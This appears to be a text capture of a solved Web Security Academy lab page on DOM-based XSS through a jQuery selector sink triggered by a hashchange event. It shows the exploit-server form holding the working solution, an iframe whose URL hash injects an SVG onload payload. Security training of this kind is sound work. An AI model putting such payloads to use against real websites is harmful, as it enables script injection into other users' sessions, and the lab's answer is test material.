 Web Security
Academy
DOM XSS in jQuery selector sink using a hashchange event
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Craft a response
URL: https://exploit-0ac8005e03a16c18809fde7101760007.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<iframe src="https://0af100bf031f6c5580d8dfd5009e0093.web-security-academy.net/#"'<svg/ onload=print()>'"></iframe>